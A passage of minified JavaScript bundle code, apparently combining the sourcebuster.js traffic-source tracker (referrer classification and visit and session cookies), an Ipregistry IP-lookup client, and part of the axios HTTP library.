RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new 